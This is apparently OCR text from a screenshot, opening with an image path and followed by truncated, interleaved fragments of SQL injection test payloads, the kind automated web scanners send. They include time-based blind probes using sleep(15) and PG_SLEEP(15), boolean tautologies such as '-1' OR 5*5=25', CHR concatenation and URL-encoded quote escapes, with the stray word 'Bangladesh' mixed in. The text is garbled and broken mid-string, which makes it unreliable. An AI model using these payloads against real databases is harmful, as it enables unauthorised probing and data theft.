
or
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
1-1) OR 953
"PeIbX2ri"="
(SELECT 95
PG_SLEEP(15
or
@@6tJKP
-1" OR 5*5=26 or
1-1)) OR 70
"EnG2vPAW"="
(SELECT 70
PG_SLEEP(15
R(99)||CHR(99)||CHR(99),15)
R(if(now()=sysdate(),sleep(15),0))XOR'Z
-1' OR 5*5=26 or
@@ZQ72G
-1" OR 5*5=2
'A035DPLC'='
"xA63RCsc"=
SELECT
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
-1' OR 5*5=2
'sc2r1auf'='
'PmztS1gS'=
--
or
1-1) OR 35=(SELECT
1*if(now()=sysdate(),sleep(15),0)
Bangladesh
35 FROM
%2527%2522\
PG_SLEEP(15))--
-1' OR 5*5=25 or
1????%2527%
'A035DPLC'='
SELECT
-1' OR 5*5=26 or
-1' OR 5*5=25 or
@@pMJz9
'yzQu5Dfb'='
'sc2r1auf'='
--
1-1)) OR 893=
-1" OR 5*5=25 or
1-1) OR 612
(SELECT 893 FROM
"kbrDEBVL"="
(SELECT 61
PG_SLEEP(15))--
PG_SLEEP(15
or
@@4k6RK